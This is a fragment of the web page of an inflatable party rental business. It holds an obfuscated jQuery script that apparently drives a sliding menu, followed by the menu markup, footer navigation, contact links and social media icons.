_0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
